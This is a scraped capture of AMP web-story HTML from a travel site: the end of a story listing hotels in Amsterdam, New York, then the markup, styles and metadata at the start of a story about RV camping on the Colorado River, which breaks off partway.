and Saratoga Performing Arts Center.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="37f5e207-7846-412b-a492-affac6ec674e" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-ddc15e3e-262f-4822-996d-2803a6e4d614 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-31.156249885656855%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2fda1faf-3d43-4111-aef8-15568df2a26e","keyframes":{"transform":["translate3d(165.09435%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b421475d-838e-474d-93a6-fec21363c1a2","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-557ee5d5-8015-4e5e-a12a-dadae35fbfea","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d8e7ceb page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-ddc15e3e-262f-4822-996d-2803a6e4d614" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-a88d6bb0-cbd6-41b2-8001-36409eb33a42"><div data-leaf-element="true" class="_91e31eb"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/image-9.png" alt="image" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/image-9.png 700w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-9-597x400.png 597w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-9-585x392.png 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-9-480x320.png 480w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-9-300x201.png 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-9-150x101.png 150w" sizes="(min-width: 1024px) 119vh, 265vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3e61110"><div class="_89d52dd mask" id="el-d63eac45-1feb-4d95-bd6d-adb77feddcd1"><div class="_5873701 fill"></div></div></div><div class="_ebead51"><div id="anim-2fda1faf-3d43-4111-aef8-15568df2a26e" class="_7a1171f animation-wrapper"><div id="anim-b421475d-838e-474d-93a6-fec21363c1a2" class="_75da10d animation-wrapper"><div id="anim-557ee5d5-8015-4e5e-a12a-dadae35fbfea" class="_32eb1ef animation-wrapper"><div id="el-66b81009-55ab-4614-97c8-4aaf27c71a48" class="_3b25112"><h2 class="_d729871 fill text-wrapper"><span><span class="_47e5cc9">Super 8 by Wyndham Amsterdam</span></span></h2></div></div></div></div></div><div class="_6f775d4"><div class="_89d52dd mask" id="el-535b6c1a-0b21-454f-bfbb-34eda8f66f6c"><div class="_ea1c7bb fill"></div></div></div><div class="_7ef31a9"><div id="el-80958ccb-0d8b-48fa-b863-213f2069a6f5" class="_0e05c98"><h3 class="_8056e5d fill text-wrapper"><span><span class="_47e5cc9">In Amsterdam, New York, this hotel offers rooms with cable TV featuring HBO and complimentary Wi-Fi.</span></span></h3></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="0450e7a7-fa41-401f-9ccf-b70493e3fb60" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-017f0613-1831-4067-ab0d-8dab754dee32 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-44.79166647611335%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-12eea51a-0e1a-4304-a95f-fed78bf8ce94","keyframes":{"transform":["rotate(-540deg) scale(0.1)","none"],"opacity":[0,1]},"delay":0,"duration":1000,"fill":"both","iterations":1}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4768b177-fa5b-4439-a4fd-2352833e3f33","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-85eb5a09-2949-4fb9-ac8f-adfbba52a4f8","keyframes":{"transform":["translate3d(120.53871%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e98c265 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-017f0613-1831-4067-ab0d-8dab754dee32" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-7fcfdd95-77ee-4a86-b2f8-04438b430c17"><div data-leaf-element="true" class="_2756309"><amp-img layout="fill" src="https://nomadscolumn.com/wp-content/uploads/2023/09/image-10.png" alt="image" srcset="https://nomadscolumn.com/wp-content/uploads/2023/09/image-10.png 900w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-10-768x427.png 768w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-10-720x400.png 720w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-10-585x325.png 585w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-10-300x167.png 300w, https://nomadscolumn.com/wp-content/uploads/2023/09/image-10-150x83.png 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_f122eb4"><div class="_89d52dd mask" id="el-6056478b-f667-4814-85e1-629dd5c9cfca"><div class="_5e1845a fill"></div></div></div><div class="_8518c46"><div id="anim-12eea51a-0e1a-4304-a95f-fed78bf8ce94" class="_df3c7ea animation-wrapper"><div id="el-a04119ff-ffce-4ce2-983d-94e9e60f2fd0" class="_5d2b222"><h1 class="_dc77aa1 fill text-wrapper"><span><span class="_47e5cc9">Knights Inn Amsterdam</span></span></h1></div></div></div><div class="_bff864f"><div class="_89d52dd mask" id="el-5be42966-802c-43de-8c7a-6c64c7d6a35c"><div class="_fb086da fill"></div></div></div><div class="_ae5c51f"><div id="anim-4768b177-fa5b-4439-a4fd-2352833e3f33" class="_75da10d animation-wrapper"><div id="anim-85eb5a09-2949-4fb9-ac8f-adfbba52a4f8" class="_46141fc animation-wrapper"><div id="el-46170294-2ee6-4153-bb0d-ad0e68dda3e7" class="_0530d00"><h3 class="_cb9c03d fill text-wrapper"><span><span class="_47e5cc9">Knights Inn Amsterdam, located in Amsterdam, offers accommodation with complimentary WiFi and an on-site restaurant.</span></span></h3></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://nomadscolumn.com/wp-content/uploads/2023/09/untitled-design-2023-09-04t163056609-64f5b8ef5ee82.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://nomadscolumn.com/hotel-in-amsterdam/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/
body_size: 8571
content:

<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="Discover the ultimate RV camping experience at Emerald Cove Resort, where the serene beauty of the Colorado River meets the comfort of modern amenities."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Riverside Haven for RV Camping on the Colorado River! - Nomadscolumn"><meta property="og:description" content="Discover the ultimate RV camping experience at Emerald Cove Resort, where the serene beauty of the Colorado River meets the comfort of modern amenities."><meta property="og:url" content="https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/"><meta property="og:updated_time" content="2023-09-01T07:15:31+00:00"><meta property="og:image" content="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp"><meta property="og:image:secure_url" content="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="3"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2023-09-01T07:15:29+00:00"><meta property="article:modified_time" content="2023-09-01T07:15:31+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Riverside Haven for RV Camping on the Colorado River! - Nomadscolumn"><meta name="twitter:description" content="Discover the ultimate RV camping experience at Emerald Cove Resort, where the serene beauty of the Colorado River meets the comfort of modern amenities."><meta name="twitter:image" content="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp"><meta name="generator" content="WordPress 6.6.2"><meta name="msapplication-TileImage" content="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="32x32"><link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Merriweather%3Awght%40400%3B700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._ab91131{background-color:#76b1cd}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._70b93f6{position:absolute;width:133.38544%;height:100%;left:-16.69272%;top:0%}._523e336{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.5) 100%)}._f8a1efb{position:absolute;pointer-events:none;left:13.83495%;top:59.2233%;width:72.3301%;height:37.86408%;opacity:1}._071636e{background-color:rgba(196,196,196,.5);will-change:transform}._fd9f0f8{position:absolute;pointer-events:none;left:13.83495%;top:64.07767%;width:72.3301%;height:24.75728%;opacity:1}._1d9796c{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.67114093959732% .67114093959732% .67114093959732% .67114093959732%/1.3071895424837% 1.3071895424837% 1.3071895424837% 1.3071895424837%}._164f2cb{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.35973154362416% 0;font-family:"Merriweather",serif;font-size:.517799em;line-height:1.19;text-align:center;padding:0;color:#000}._d9eb6ad{background-color:#2290d2}._97c2fc1{position:absolute;pointer-events:none;left:15.04854%;top:64.07767%;width:70.63107%;height:33.00971%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._fd94d9a{position:absolute;pointer-events:none;left:15.53398%;top:72.00647%;width:68.93204%;height:17.1521%;opacity:1}._8a72a33{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.70422535211268% .70422535211268% .70422535211268% .70422535211268%/1.8867924528302% 1.8867924528302% 1.8867924528302% 1.8867924528302%}._a02c2a0{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.25950704225352% 0;font-family:"Merriweather",serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._47e5cc9{font-weight:700}._8824e8e{background-color:#4e869f}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._9826b85{position:absolute;pointer-events:none;left:15.7767%;top:72.00647%;width:68.93204%;height:17.1521%;opacity:1}._9cd664d{background-color:#ba938a}._22d14fb{position:absolute;pointer-events:none;left:19.90291%;top:72.00647%;width:60.92233%;height:17.1521%;opacity:1}._5e00c60{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.79681274900398% .79681274900398% .79681274900398% .79681274900398%/1.8867924528302% 1.8867924528302% 1.8867924528302% 1.8867924528302%}._ed468a4{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.29362549800797% 0;font-family:"Merriweather",serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._2b52a0c{background-color:#aaa59b}._d4318df{position:absolute;pointer-events:none;left:22.08738%;top:69.90291%;width:55.82524%;height:21.52104%;opacity:1}._0d95bce{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.8695652173913% .8695652173913% .8695652173913% .8695652173913%/1.5037593984962% 1.5037593984962% 1.5037593984962% 1.5037593984962%}._4c38656{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.32043478260869% 0;font-family:"Merriweather",serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._170d43a{background-color:#bbc6c0}._d97ea09{position:absolute;pointer-events:none;left:18.93204%;top:72.00647%;width:62.13592%;height:17.1521%;opacity:1}._5899f1f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.78125% .78125% .78125% .78125%/1.8867924528302% 1.8867924528302% 1.8867924528302% 1.8867924528302%}._77ef845{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.287890625% 0;font-family:"Merriweather",serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._bc83bcb{background-color:#bbc3c1}._7246595{position:absolute;pointer-events:none;left:15.04854%;top:54.36893%;width:70.63107%;height:33.00971%;opacity:1}._5cd99fe{position:absolute;pointer-events:none;left:18.4466%;top:60.19417%;width:63.59223%;height:21.35922%;opacity:1}._d7c85af{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.76335877862595% .76335877862595% .76335877862595% .76335877862595%/1.5151515151515% 1.5151515151515% 1.5151515151515% 1.5151515151515%}._09c4026{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.28129770992366% 0;font-family:"Merriweather",serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Nomadscolumn » Feed" href="https://nomadscolumn.com/feed/"><link rel="alternate" type="application/rss+xml" title="Nomadscolumn » Comments Feed" href="https://nomadscolumn.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Nomadscolumn » Stories Feed" href="https://nomadscolumn.com/web-stories/feed/"><title>Your Riverside Haven for RV Camping on the Colorado River! - Nomadscolumn</title><link rel="canonical" href="https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nomadscolumn.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2023/06/cropped-logo-nac-96x96.png","width":"96","height":"96"},"image":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"}},{"@type":"WebSite","@id":"https://nomadscolumn.com/#website","url":"https://nomadscolumn.com","publisher":{"@id":"https://nomadscolumn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp","url":"https://nomadscolumn.com/wp-content/uploads/2023/09/3.webp","width":"640","height":"853","caption":"3","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nomadscolumn.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nomadscolumn.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/","name":"Your Riverside Haven for RV Camping on the Colorado River!"}}]},{"@type":"WebPage","@id":"https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/#webpage","url":"https://nomadscolumn.com/web-stories/riverside-haven-for-rv-camping/","name":"Your Riverside Haven for RV Camping on the Colorado 